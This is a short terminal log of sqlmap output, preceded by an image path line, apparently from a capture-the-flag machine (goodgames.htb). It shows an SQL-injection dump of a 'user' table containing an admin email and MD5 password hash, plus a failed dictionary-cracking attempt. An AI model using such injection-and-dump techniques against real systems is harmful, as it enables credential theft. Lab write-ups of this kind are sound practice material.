 [15:34:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[15:34:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:34:18] [INFO] starting 4 processes
[15:34:33] [WARNING] no clear password(s) found
Database: main
Table: user
[1 entry]
| id | name | email | password |
| 1 | admin | admin@goodgames.htb | 2b22337f218b2d82dfc3b6f77e7cb8ec |
[15:34:33] [INFO] table 'main.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/10.
10.11.130/dump/main/user.csv'
[15:34:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10
.10.11.130'
[*] ending @ 15:34:33 /2022-11-27/